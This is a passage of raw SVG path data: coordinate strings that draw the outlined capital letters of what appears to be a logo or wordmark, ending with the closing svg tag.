0,1,.08.1l2.54,6v0a.19.19,0,0,1,0,.12s-.09.05-.19.05h-.82a.21.21,0,0,1-.12,0,.2.2,0,0,1-.07-.11l-.42-1h-2.7l-.42,1a.16.16,0,0,1-.16.13h-.89a.21.21,0,0,1-.15,0,.16.16,0,0,1,0-.12l.64-1.51Q202.53,38.79,203.76,35.77Zm-.41,3.9h1.81l-.9-2.2Zm8.21-3.8a.26.26,0,0,1,.06-.18.22.22,0,0,1,.18-.07h2.39a1.87,1.87,0,0,1,.8.17,2,2,0,0,1,.63.45,2.09,2.09,0,0,1,.56,1.42,2,2,0,0,1-.14.76,2.06,2.06,0,0,1-.41.65,2,2,0,0,1-.62.45,1.83,1.83,0,0,1-.79.17h-1.39v2a.2.2,0,0,1-.23.23h-.8a.23.23,0,0,1-.17-.06.22.22,0,0,1-.06-.17Zm3.33,1.79a.9.9,0,0,0-.07-.34.95.95,0,0,0-.47-.51.81.81,0,0,0-.36-.08h-1.18v1.85H214a.83.83,0,0,0,.36-.08.9.9,0,0,0,.28-.2,1,1,0,0,0,.19-.29A.92.92,0,0,0,214.9,37.67Zm7.28-1.89a.3.3,0,0,1,.08-.1.27.27,0,0,1,.17,0h.49a.23.23,0,0,1,.14,0,.3.3,0,0,1,.08.1l2.54,6v0a.19.19,0,0,1,0,.12s-.09.05-.19.05h-.82a.21.21,0,0,1-.12,0,.2.2,0,0,1-.07-.11l-.42-1h-2.7l-.42,1a.16.16,0,0,1-.16.13h-.89a.21.21,0,0,1-.15,0,.16.16,0,0,1,0-.12l.64-1.51Q220.95,38.79,222.18,35.77Zm-.41,3.9h1.81l-.9-2.2Zm13.63-.87a3.11,3.11,0,0,1-.12.86,3.05,3.05,0,0,1-.33.76,3.18,3.18,0,0,1-1.17,1.12,3.3,3.3,0,0,1-.78.31,3.39,3.39,0,0,1-.87.11h-2l-.07,0-.05-.05a.19.19,0,0,1,0-.09v-6c0-.14.07-.21.21-.21h2a3.53,3.53,0,0,1,.86.12,3.32,3.32,0,0,1,.78.31,3.45,3.45,0,0,1,.66.49,3,3,0,0,1,.51.64,3.21,3.21,0,0,1,.33.76A3.09,3.09,0,0,1,235.4,38.81Zm-4.16-2v4h.81a2.18,2.18,0,0,0,.8-.15,2,2,0,0,0,.66-.41,1.94,1.94,0,0,0,.61-1.44,2,2,0,0,0-.61-1.45,2.07,2.07,0,0,0-.66-.42,2.22,2.22,0,0,0-.8-.15Zm10.52-1a.3.3,0,0,1,.08-.1.27.27,0,0,1,.17,0h.49a.23.23,0,0,1,.14,0,.3.3,0,0,1,.08.1l2.54,6v0a.19.19,0,0,1,0,.12s-.09.05-.19.05h-.82a.21.21,0,0,1-.12,0,.2.2,0,0,1-.07-.11l-.42-1h-2.7l-.42,1a.16.16,0,0,1-.16.13h-.89a.21.21,0,0,1-.15,0,.16.16,0,0,1,0-.12l.64-1.51Q240.52,38.79,241.76,35.77Zm-.41,3.9h1.81l-.9-2.2Zm8.21-3.85a.19.19,0,0,1,0-.13.17.17,0,0,1,.14-.06h.93l.07,0,.05.06a.14.14,0,0,1,0,.08v2.53l2.39-2.59a.23.23,0,0,1,.19-.13h1.22c.08,0,.11,0,.11.05a.16.16,0,0,1-.05.09l-2.25,2.62,2.63,3.4a.26.26,0,0,1,.06.12s0,0-.09,0h-1.3a.23.23,0,0,1-.19-.13l-2-2.55-.72.75v1.75c0,.12-.07.19-.21.19h-.86a.17.17,0,0,1-.19-.19Zm9.93,0a.2.2,0,0,1,0-.13.17.17,0,0,1,.14-.06h.86a.25.25,0,0,1,.14.05.16.16,0,0,1,.07.14v6c0,.12-.07.19-.21.19h-.86a.17.17,0,0,1-.19-.19ZM7.44,15.55,1.81,1.33.16,1.1.27.38H6.06l.11.71-1.8.28L8.18,11.75l.11,1.1L12.47,1.37,10.62,1.1l.11-.71h4.75l.11.71-1.66.23L8.56,15.12Zm15.75-.33H20.26l-.11-.73,1.91-.28V1.37L20.15,1.1l.11-.71h5.84l.11.71-1.91.28V14.21l1.91.28-.11.73Zm21.67-4.31L44.3,14q-.43.21-1,.46T42,14.9q-.69.23-1.42.43a10.18,10.18,0,0,1-1.39.29,8.36,8.36,0,0,1-2.87-.5,7.24,7.24,0,0,1-2.44-1.46,7.09,7.09,0,0,1-1.7-2.39A7.92,7.92,0,0,1,31.5,8a8.38,8.38,0,0,1,.58-3.25,6.66,6.66,0,0,1,1.64-2.38A8.11,8.11,0,0,1,36.27.82,13.68,13.68,0,0,1,39.53,0a7.33,7.33,0,0,1,1.59.17,11,11,0,0,1,1.42.41,9.36,9.36,0,0,1,1.19.53,7.09,7.09,0,0,1,.87.54V4.52H43.43l-.68-2a4.28,4.28,0,0,0-1.32-1,5.35,5.35,0,0,0-1-.35,5,5,0,0,0-1.21-.14,5.42,5.42,0,0,0-2.15.41,4.56,4.56,0,0,0-1.67,1.22,5.62,5.62,0,0,0-1.08,2,9.05,9.05,0,0,0-.38,2.75A8.57,8.57,0,0,0,34.33,10a7.18,7.18,0,0,0,1.12,2.23,5.8,5.8,0,0,0,1.83,1.59,5,5,0,0,0,2.48.6,3.24,3.24,0,0,0,.88-.12,4.05,4.05,0,0,0,.76-.3,5.49,5.49,0,0,0,1.14-.77l1.15-2.36ZM59.5,15.23h-7l-.11-.71,2.55-.28V1.4H51.75l-1,2.72h-.83V.38h12.2V4.12h-.83l-1-2.72H57.16V14.24l2.44.28ZM74.35,0a7.33,7.33,0,0,1,2.94.57A6.82,6.82,0,0,1,81,4.51a8.34,8.34,0,0,1,.52,3A7.71,7.71,0,0,1,79.71,13a10,10,0,0,1-5.78,2.63A7.46,7.46,0,0,1,71,15.06a6.7,6.7,0,0,1-2.28-1.57,7,7,0,0,1-1.47-2.38,8.32,8.32,0,0,1-.52-3,7.71,7.71,0,0,1,1.86-5.5A10,10,0,0,1,74.35,0Zm-5.2,7.43a10.81,10.81,0,0,0,.29,2.43,7.51,7.51,0,0,0,.91,2.26A5.27,5.27,0,0,0,72,13.8a4.43,4.43,0,0,0,2.47.66,4.22,4.22,0,0,0,2.11-.5A4.28,4.28,0,0,0,78,12.61a5.93,5.93,0,0,0,.84-2,10.69,10.69,0,0,0,.26-2.43,11.12,11.12,0,0,0-.28-2.41,7.46,7.46,0,0,0-.9-2.27,5.26,5.26,0,0,0-1.63-1.69,4.43,4.43,0,0,0-2.47-.66,4.29,4.29,0,0,0-2.11.49A4.17,4.17,0,0,0,70.28,3a6.07,6.07,0,0,0-.85,2A10.39,10.39,0,0,0,69.15,7.43ZM90,8.43v5.81l1.8.28-.11.71H86l-.11-.71,1.91-.28V1.38l-1.91-.28L86,.38h6.79A8.49,8.49,0,0,1,94.72.6a4.54,4.54,0,0,1,1.56.67,3.23,3.23,0,0,1,1,1.15,3.47,3.47,0,0,1,.37,1.65,3.24,3.24,0,0,1-.38,1.6,4,4,0,0,1-1,1.19,5.73,5.73,0,0,1-1.4.83,12.08,12.08,0,0,1-1.59.54l1.49.87,3.65,5.16,1.15.32-.08.67H96.28l-4.5-6.57-.25-.23Zm0-1H91.5A4.54,4.54,0,0,0,93,7.23a3.52,3.52,0,0,0,1.17-.67,3,3,0,0,0,.75-1,3.16,3.16,0,0,0,.26-1.29A3.13,3.13,0,0,0,95,3a2.55,2.55,0,0,0-.66-.9,2.88,2.88,0,0,0-1-.55,3.75,3.75,0,0,0-1.2-.19H90Zm21.51,2,0,4.75,2.44.28-.11.71h-7l-.11-.71,2.55-.28V9.39l-4.75-8.09-1.66-.23L103,.38h5.73l.11.69-1.8.28,3.65,6.15.17.83,3.67-7-1.85-.28.11-.69h4.88l.11.67-1.66.23ZM137.94,0a7.33,7.33,0,0,1,2.94.57,6.82,6.82,0,0,1,3.76,3.94,8.34,8.34,0,0,1,.52,3A7.71,7.71,0,0,1,143.3,13a10,10,0,0,1-5.78,2.63,7.46,7.46,0,0,1-2.94-.56,6.7,6.7,0,0,1-2.28-1.57,7,7,0,0,1-1.47-2.38,8.32,8.32,0,0,1-.52-3,7.71,7.71,0,0,1,1.86-5.5A10,10,0,0,1,137.94,0Zm-5.2,7.43A10.81,10.81,0,0,0,133,9.86a7.51,7.51,0,0,0,.91,2.26,5.27,5.27,0,0,0,1.63,1.68,4.43,4.43,0,0,0,2.47.66,4.22,4.22,0,0,0,2.11-.5,4.28,4.28,0,0,0,1.45-1.35,5.93,5.93,0,0,0,.84-2,10.69,10.69,0,0,0,.26-2.43,11.12,11.12,0,0,0-.28-2.41,7.46,7.46,0,0,0-.9-2.27,5.26,5.26,0,0,0-1.63-1.69,4.43,4.43,0,0,0-2.47-.66,4.29,4.29,0,0,0-2.11.49A4.17,4.17,0,0,0,133.87,3,6.07,6.07,0,0,0,133,5,10.39,10.39,0,0,0,132.74,7.43Zm17.48,7.8-.11-.71,1.91-.28V1.37l-1.91-.28.11-.71h11.35l.21,3.8h-.72l-1.19-2.8h-5.62V7.26h3L158.08,5h.74l-.21,2.65.21,2.87h-.74l-.85-2.27h-3v6l2.55.28-.11.71h-6.47Zm34.49,0h-7l-.11-.71,2.55-.28V1.4H177l-1,2.72h-.83V.38h12.2V4.12h-.83l-1-2.72h-3.18V14.24l2.44.28ZM192.6,1.08l.11-.71h5.73l.11.71-1.8.28V7h6.79V1.36l-1.91-.28.11-.71h5.73l.11.71-1.8.28V14.22l1.8.28-.11.71h-5.73l-.11-.71,1.91-.28V8h-6.79v6.18l1.8.28-.11.71h-5.73l-.11-.71,1.91-.28V1.36Zm31.52-.7.21,3.78h-.72l-1.19-2.78H216.8V6.94h3l.85-2.27h.74l-.21,2.65.21,2.87h-.74l-.85-2.27h-3v6.3h5.84l1.42-2.9h.81l-.74,3.9H212.76l-.11-.71,1.91-.29V1.37l-1.91-.28.11-.71h11.35ZM239,1.11l.11-.72h7a7,7,0,0,1,1.85.23,4.28,4.28,0,0,1,1.47.71,3.46,3.46,0,0,1,1,1.18,3.5,3.5,0,0,1,.36,1.63A3.65,3.65,0,0,1,250.3,6a4.56,4.56,0,0,1-1.21,1.37,6.74,6.74,0,0,1-1.71.93,13.63,13.63,0,0,1-1.93.57h-2.33v5.39l2.55.28-.11.71h-6.47l-.11-.71,1.91-.28V1.38Zm4.14,6.68h1.8a3.76,3.76,0,0,0,1.37-.24,3.07,3.07,0,0,0,1.07-.68,3.16,3.16,0,0,0,.7-1.06,3.59,3.59,0,0,0,.25-1.38,3.27,3.27,0,0,0-.76-2.24,3.06,3.06,0,0,0-2.42-.87h-2ZM266.81.38,267,4.16h-.72l-1.19-2.78h-5.62V6.94h3l.85-2.27H264l-.21,2.65.21,2.87h-.74l-.85-2.27h-3v6.3h5.84l1.42-2.9h.81l-.74,3.9H255.45l-.11-.71,1.91-.29V1.37l-1.91-.28.11-.71h11.35ZM280.22,0a7.33,7.33,0,0,1,2.94.57,6.82,6.82,0,0,1,3.76,3.94,8.34,8.34,0,0,1,.52,3,7.71,7.71,0,0,1-1.86,5.5,10,10,0,0,1-5.78,2.63,7.46,7.46,0,0,1-2.94-.56,6.7,6.7,0,0,1-2.28-1.57,7,7,0,0,1-1.47-2.38,8.32,8.32,0,0,1-.52-3,7.71,7.71,0,0,1,1.86-5.5A10,10,0,0,1,280.22,0ZM275,7.43a10.81,10.81,0,0,0,.29,2.43,7.51,7.51,0,0,0,.91,2.26,5.27,5.27,0,0,0,1.63,1.68,4.43,4.43,0,0,0,2.47.66,4.22,4.22,0,0,0,2.11-.5,4.28,4.28,0,0,0,1.45-1.35,5.93,5.93,0,0,0,.84-2A10.69,10.69,0,0,0,285,8.19a11.12,11.12,0,0,0-.28-2.41,7.46,7.46,0,0,0-.9-2.27,5.26,5.26,0,0,0-1.63-1.69,4.43,4.43,0,0,0-2.47-.66,4.29,4.29,0,0,0-2.11.49A4.17,4.17,0,0,0,276.15,3a6.07,6.07,0,0,0-.85,2A10.39,10.39,0,0,0,275,7.43Zm17.15-6.32.11-.72h7a7,7,0,0,1,1.85.23,4.28,4.28,0,0,1,1.47.71,3.46,3.46,0,0,1,1,1.18,3.5,3.5,0,0,1,.36,1.63A3.65,3.65,0,0,1,303.49,6a4.56,4.56,0,0,1-1.21,1.37,6.74,6.74,0,0,1-1.71.93,13.63,13.63,0,0,1-1.93.57h-2.33v5.39l2.55.28-.11.71h-6.47l-.11-.71,1.91-.28V1.38Zm4.14,6.68h1.8a3.76,3.76,0,0,0,1.37-.24,3.07,3.07,0,0,0,1.07-.68,3.16,3.16,0,0,0,.7-1.06,3.59,3.59,0,0,0,.25-1.38,3.27,3.27,0,0,0-.76-2.24,3.06,3.06,0,0,0-2.42-.87h-2Zm15.81,7.43h-2.93l-.11-.71,1.91-.29V1.37l-1.91-.28.11-.71H315l.11.71-1.91.28V14.22h5.31l1.42-2.9h.81L320,15.22ZM336.78.38,337,4.16h-.72l-1.19-2.78h-5.62V6.94h3l.85-2.27H334l-.21,2.65.21,2.87h-.74l-.85-2.27h-3v6.3h5.84l1.42-2.9h.81l-.74,3.9H325.42l-.11-.71,1.91-.29V1.37l-1.91-.28.11-.71h11.35Z"/></svg>